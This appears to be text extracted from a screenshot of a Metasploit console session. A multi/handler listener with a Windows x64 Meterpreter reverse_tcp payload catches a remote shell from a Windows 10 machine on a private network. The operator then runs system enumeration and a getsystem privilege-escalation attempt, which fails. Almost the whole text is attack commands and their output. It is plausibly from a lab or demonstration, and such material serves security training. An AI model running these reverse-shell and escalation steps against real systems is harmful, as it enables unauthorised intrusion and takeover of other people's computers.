 tmoose@ubuntu: ~/rapid7/metasploit-framework
10:14 AM
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4567 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 4 opened (192.168.135.168:4567 -> 192.168.132.125:49678) at 2019-09-10 10:03:50 -0500
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >